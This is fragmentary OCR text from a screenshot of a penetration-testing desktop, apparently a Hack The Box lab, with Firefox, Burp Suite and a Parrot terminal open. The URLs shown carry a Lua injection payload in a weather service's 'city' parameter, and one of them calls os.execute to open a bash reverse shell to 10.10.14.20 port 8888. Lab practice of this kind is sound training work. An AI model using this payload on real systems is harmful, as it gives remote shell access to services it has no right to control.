 Applications Places System
http://10.10.10.218/weather/forecast?city=London%27);os.execute(%22sh%20--help%22);-- — Mozilla Firefox
10.10.10.218/weather/forec
http://10.10.10.218/weather
Lua — Parity InfoSec
Programming in Lua : 22
http://10.10.10.218/weather
PayloadsAllTheThings/Re
view-source:http://10.10.10.218/weather/forecast?city=London');os.execute("bash -i >& /dev/tcp/10.10.14.20/8888 0>&1");--
BUR
view-source:http://10.10.10.218/weather/forecast?city=London');os.execute("bash -i >& /dev/tcp/10.10.14.20/8888 0>&1");-- — Visit
This time, search with:
W
hostname Highlight All Match Case Match Diacritics Whole Words 9 of 10 matches
Menu [Parrot Terminal] Parrot Terminal http://10.10.10.218/we... Burp Suite Community ...